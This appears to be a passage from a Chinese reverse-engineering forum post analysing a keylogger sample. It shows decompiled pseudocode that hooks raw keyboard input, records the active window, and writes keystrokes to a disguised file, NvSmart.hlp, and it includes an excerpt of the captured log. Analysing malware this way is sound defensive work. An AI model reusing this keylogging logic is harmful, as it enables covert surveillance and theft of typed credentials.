 LRESULT __stdcall fn_get_keyboard_0(HWND hWnd, UINT Msg, WPARAM wParam, HRAWINPUT lParam)
{
UINT (__stdcall *GetRawInputData)(HRAWINPUT, UINT, LPVOID, PUINT, UINT); // eax
HMODULE ModuleHandleA; // eax
unsigned int pcbSize; // [esp+10h] [ebp-2Ch] BYREF
RAWINPUT pData; // [esp+14h] [ebp-28h] BYREF
if ( Msg == 0xFF )
{
GetRawInputData = ::GetRawInputData;
if ( ::GetRawInputData
|| (ModuleHandleA = GetModuleHandleA("user32.dll"),
GetRawInputData = GetProcAddress(ModuleHandleA, "GetRawInputData"),
(::GetRawInputData = GetRawInputData) != 0) )
{
pcbSize = 0x28;
if ( GetRawInputData(lParam, RID_INPUT, &pData, &pcbSize, 0x10)
&& pData.header.dwType == 1
&& (pData.data.keyboard.Message == WM_KEYDOWN || pData.data.keyboard.Message == WM_SYSKEYDOWN) )
{
fn_get_foreground_window_info(); // 获取当前窗口信息
fn_get_keyboard(pData.data.keyboard.VKey);// 记录按键
}
}
}
return DefWindowProcW(hWnd, Msg, wParam, lParam);
}
NvSmart.hlp ×
C: > ProgramData > Microsoft > CryptSvcser > NvSmart.hlp
12
13 2025-01-25 03:52:35 | C:\Users\Administrator\AppData\Local\Programs\Microsoft VS Code\Code.exe
14 wwfefwefwefwefwef
15
16 2025-01-25 03:52:35 | C:\Users\Administrator\AppData\Local\Programs\Microsoft VS Code\Code.exe
17 wwfefwefwefwefwef
18
19 2025-01-25 03:53:00 | C:\Program Files (x86)\Everything\Everything.exe | hosts - Everything
20 wefwefweffewefwefwefewfax
21
22 2025-01-25 03:53:03 | C:\Windows\explorer.exe | Local Disk (C:)
23 c
24
25 2025-01-25 03:53:03 | C:\Windows\explorer.exe | Local Disk (C:)
key_log = 0;
v3 = lstrlenW(String);
fn_cat(&key_log, String, 2 * v3);
v4 = lstrlenW(L" | ");
fn_cat(&key_log, L" | ", 2 * v4);
v5 = lstrlenW(a1);
fn_cat(&key_log, a1, 2 * v5);
v6 = lstrlenW(L" | ");
fn_cat(&key_log, L" | ", 2 * v6);
v7 = lstrlenW(lpString);
fn_cat(&key_log, lpString, 2 * v7);
v8 = lstrlenW(L"\r\n");
fn_cat(&key_log, L"\r\n", 2 * v8);
v9 = lstrlenW(key_data);
fn_cat(&key_log, key_data, 2 * v9);
v10 = lstrlenW(L"\r\n\r\n");
fn_cat(&key_log, L"\r\n\r\n", 2 * v10);
hMem = 0;
file_path = 0;
v19 = 0;
v17 = 0;
if ( !g_this_some_1994 )
{
v11 = fn_new(0x1994u);
if ( v11 )
{
v11->some_zero = 0;
g_this_some_1994 = v11;
}
else
{
g_this_some_1994 = 0;
}
}
fn_get_env(&v17, &PlayWav);
if ( file_path[v17 / 2 - 1] != 0x5C )
fn_cat(&v17, "\\", 2);
v12 = lstrlenW(L"NvSmart.hlp");
fn_cat(&v17, L"NvSmart.hlp", 2 * v12);
v13 = fn_write_file_0(file_path, v24, key_log);// 写文件
吾爱破解论坛
www.52pojie.cn